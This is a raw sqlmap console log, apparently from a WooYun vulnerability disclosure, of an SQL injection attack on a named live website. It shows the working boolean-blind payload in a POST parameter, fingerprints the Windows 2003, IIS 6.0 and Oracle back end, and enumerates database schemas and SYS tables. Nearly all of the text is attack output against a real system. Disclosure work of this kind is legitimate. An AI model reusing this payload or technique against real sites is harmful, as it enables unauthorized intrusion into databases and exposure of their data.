 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://wangba.9you.com/ucenter/S...
[16:37:10] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=66&level=14&name=a' or 1=1 AND 9876=9876 --&page=1&type=55
---
[16:37:14] [INFO] testing MySQL
[16:37:14] [WARNING] the back-end DBMS is not MySQL
[16:37:14] [INFO] testing Oracle
[16:37:14] [INFO] confirming Oracle
[16:37:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:37:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:37:14] [INFO] fetching database (schema) names
[16:37:14] [INFO] fetching number of databases
[16:37:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:37:14] [INFO] retrieved: 12
[16:37:25] [INFO] retrieved: APEX_030200
[16:39:10] [INFO] retrieved: CTXSYS
[16:40:11] [INFO] retrieved: EXFSYS
[16:41:26] [INFO] retrieved: MDSYS
[16:42:18] [INFO] retrieved: OLAPSYS
[16:43:25] [INFO] retrieved: SYS
[16:44:00] [INFO] retrieved: SYSTEM
[16:45:02] [INFO] retrieved: TGS_AM
[16:46:05] [INFO] retrieved: TGS_NM
[16:47:05] [INFO] retrieved: TGS_OM
[16:48:12] [INFO] retrieved: TGS_PM
[16:49:13] [INFO] retrieved: XDB
[16:49:50] [INFO] fetching tables for databases: 'APEX_030200, CTXSYS, EXFSYS, M
DSYS, OLAPSYS, SYS, SYSTEM, TGS_AM, TGS_NM, TGS_OM, TGS_PM, XDB'
[16:49:50] [INFO] fetching number of tables for database 'SYS'
[16:49:50] [INFO] retrieved: 33
[16:49:59] [INFO] retrieved: DUAL
[16:50:25] [INFO] retrieved: SYSTEM_PRIVILEGE_MAP
[16:52:24] [INFO] retrieved: TABLE_PRIVILEGE_MAP
[16:54:10] [INFO] retrieved: STMT_AUDIT_OPTION_MAP
[16:56:05] [INFO] retrieved: AUDIT_ACTIONS
[16:57:20] [INFO] retrieved: PSTUBTBL
[16:58:20] [INFO] retrieved: WRI$_ADV_ASA_RECO_DATA
[17:00:28] [INFO] retrieved: PLAN_TABLE$
[17:01:30] [INFO] retrieved: KU$NOEXP_TAB
[17:02:40] [INFO] retrieved: KU$_LIST_FILTER_TEMP
www.wooyun.org